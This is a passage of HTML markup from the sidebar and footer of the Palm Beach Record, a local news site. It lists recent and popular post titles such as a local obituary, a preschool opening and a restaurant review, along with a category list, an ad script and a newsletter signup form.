			<meta itemprop="datePublished" content="2023-01-17T15:11:38-05:00"/><meta itemprop="dateModified" content="2023-01-17T15:11:55-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-1024x1024.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/so-called-mayor-of-worth-avenue-burt-handelsman-dies/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Burt Handelsman dies" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-300x300.jpg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled.jpg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-768x768.jpg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-360x360.jpg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-750x750.jpg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-17_14.26.20_3_upscaled-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/so-called-mayor-of-worth-avenue-burt-handelsman-dies/" title="Permalink to So-Called &#8220;Mayor of Worth Avenue&#8221;, Burt Handelsman, Dies" rel="bookmark"  itemprop="url" >So-Called &#8220;Mayor of Worth Avenue&#8221;, Burt Handelsman, Dies</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2782" data-post-id="2782" title="Views"> <span class="vw-post-view-number">6.9k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-12T11:56:24-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-12T11:56:24-05:00"/><meta itemprop="dateModified" content="2023-01-13T15:28:26-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40.png'/>
			<meta itemprop='width' content='512'/>
			<meta itemprop='height' content='512'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach Island to Open First Preschool" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-300x300.png 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-360x360.png 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40-200x200.png 200w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/JasperArt_2023-01-12_10.38.40.png 512w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" title="Permalink to Palm Beach Island to Open First Preschool" rel="bookmark"  itemprop="url" >Palm Beach Island to Open First Preschool</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2778" data-post-id="2778" title="Views"> <span class="vw-post-view-number">6.9k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-03T15:20:52-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-03T15:20:52-05:00"/><meta itemprop="dateModified" content="2023-01-12T11:00:34-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-1024x1024.jpeg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-60x60.jpeg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Prioritize Relationships in 2023" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-60x60.jpeg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-300x300.jpeg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships.jpeg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-150x150.jpeg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-768x768.jpeg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-360x360.jpeg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-750x750.jpeg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-200x200.jpeg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" title="Permalink to How Palm Beach Can Help You Prioritize Relationships in 2023" rel="bookmark"  itemprop="url" >How Palm Beach Can Help You Prioritize Relationships in 2023</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2773" data-post-id="2773" title="Views"> <span class="vw-post-view-number">6.9k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2022-12-30T17:35:06-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2022-12-30T17:35:06-05:00"/><meta itemprop="dateModified" content="2022-12-30T17:36:19-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-1024x1024.jpeg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-60x60.jpeg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach&#039;s Finance Director is Retiring after 23 Years" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-60x60.jpeg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-300x300.jpeg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle.jpeg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-150x150.jpeg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-768x768.jpeg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-360x360.jpeg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-750x750.jpeg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-200x200.jpeg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" title="Permalink to Palm Beach&#8217;s Finance Director is Retiring after 23 Years" rel="bookmark"  itemprop="url" >Palm Beach&#8217;s Finance Director is Retiring after 23 Years</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2768" data-post-id="2768" title="Views"> <span class="vw-post-view-number">6.3k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div></div><div id="vw_widget_social_counter-2" class="widget widget_vw_widget_social_counter"><h3 class="widget-title"><span>FOLLOW US</span></h3>					<div class="vw-social-counter vw-social-counter-twitter">
						<a class="vw-social-counter-icon" href="http://www.twitter.com/PalmBeachRecord" title="Follow our twitter" target="_blank"><i class="icon-social-twitter"></i></a>
						<div class="vw-social-counter-counter">
							<div class="vw-social-counter-count">653</div>
							<div class="vw-social-counter-unit">Followers</div>
						</div>
						<div class="clearfix"></div>
					</div>
									<div class="vw-social-counter vw-social-counter-facebook">
						<a class="vw-social-counter-icon" href="https://www.facebook.com/554564881310703" title="Like our facebook" target="_blank"><i class="icon-social-facebook"></i></a>
						<div class="vw-social-counter-counter">
							<div class="vw-social-counter-count">1.1k</div>
							<div class="vw-social-counter-unit">Fans</div>
						</div>
						<div class="clearfix"></div>
					</div>
							<div class="clearfix"></div>
			</div><div id="vw_widget_posts-3" class="widget widget_vw_widget_posts"><h3 class="widget-title"><span>Popular Posts</span></h3><div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-27T13:41:16-05:00"/><meta itemprop="dateModified" content="2016-02-27T16:58:55-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="wyatt_koch.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/wyatt_koch-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-islander-wyatt-koch/" title="Permalink to Palm Beach Islander Wyatt Koch New Fashion Line" rel="bookmark"  itemprop="url" >Palm Beach Islander Wyatt Koch New Fashion Line</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1271" data-post-id="1271" title="Views"> <span class="vw-post-view-number">458.1k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-02-19T19:06:31-05:00"/><meta itemprop="dateModified" content="2016-02-22T21:34:25-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="how_new_bills_could_affect_palm_beach.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/02/IMG_7113-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/how-new-bills-could-affect-palm-beach/" title="Permalink to How New Bills Could Affect Palm Beach" rel="bookmark"  itemprop="url" >How New Bills Could Affect Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1266" data-post-id="1266" title="Views"> <span class="vw-post-view-number">83.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-25T14:31:38-05:00"/><meta itemprop="dateModified" content="2017-01-25T14:32:28-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="$17 Million Midtown Sand Nourishment Project Washed Away" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/17-Million-Midtown-Sand-Nourishment-Project-Washed-Away-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/17-million-midtown-sand-nourishment-project-washed-away/" title="Permalink to $17 Million Midtown Sand Nourishment Project Washed Away" rel="bookmark"  itemprop="url" >$17 Million Midtown Sand Nourishment Project Washed Away</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1637" data-post-id="1637" title="Views"> <span class="vw-post-view-number">24.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jess/" title="Posts by Jess" rel="author"  itemprop="name" >By Jess</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/><meta itemprop="dateModified" content="2017-01-26T15:19:01-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-1024x681.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='681'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Food Review Meat Market Palm Beach, It&#039;s Hot! " decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" title="Permalink to Food Review Meat Market Palm Beach, It&#8217;s Hot! " rel="bookmark"  itemprop="url" >Food Review Meat Market Palm Beach, It&#8217;s Hot! </a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1634" data-post-id="1634" title="Views"> <span class="vw-post-view-number">23.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/lucia/" title="Posts by Lucia" rel="author"  itemprop="name" >By Lucia</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-10-23T23:09:50-04:00"/><meta itemprop="dateModified" content="2015-10-24T17:25:15-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="town_of_palm_beach_par_3.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/10/golf-ball-on-the-grass-1520778-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-of-palm-beach-par-3-restaurant/" title="Permalink to Tax Responsibility for Town of Palm Beach Par 3 Restaurant" rel="bookmark"  itemprop="url" >Tax Responsibility for Town of Palm Beach Par 3 Restaurant</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1136" data-post-id="1136" title="Views"> <span class="vw-post-view-number">16.7k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div></div></div></div></aside><aside class="vw-footer-sidebar vw-footer-sidebar-3 col-md-4"><div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-851"><a href="https://www.palmbeachrecord.com/category/businesses/">Businesses</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.palmbeachrecord.com/category/around-town/">Entertainment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.palmbeachrecord.com/category/palm-beach-news/">Palm Beach News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-dining/">Town of Palm Beach Dining</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-lifestyle/">Town of Palm Beach Lifestyle</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-news/">Town of Palm Beach News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-politics/">Town of Palm Beach Politics</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.palmbeachrecord.com/category/town-of-palm-beach-real-estate/">Town of Palm Beach Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.palmbeachrecord.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Ads</span></h3>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PBR Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="4788105725"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="vw_widget_feedburner-2" class="widget widget_vw_widget_feedburner"><h3 class="widget-title"><span>Newsletter</span></h3>			<div class="vw-widget-feedburner-container">
				<h3 class="vw-widget-feedburner-text">Subscribe to our email newsletter.</h3>
				<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=PalmBeachRecord', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
					<input class="vw-widget-feedburner-email" type="text" name="email" value="Enter your e-mail address" onfocus="if (this.value == 'Enter your e-mail address') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter your e-mail address';}">
					<input type="hidden" value="PalmBeachRecord" name="uri">
					<input type="hidden" name="loc" value="en_US">
					<input class="feedburner-subscribe" type="submit" name="submit" value="Subscribe"> 
				</form>
			</div>
			</div></div></div></aside>		</div>
	</div>
</div>
<!-- End Site Footer Sidebar -->

	
	<!-- Bottom Bar -->
<div class="vw-bottom-bar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">

				<div class="vw-bottom-bar-inner">
					<div class="vw-bottom-bar-left">
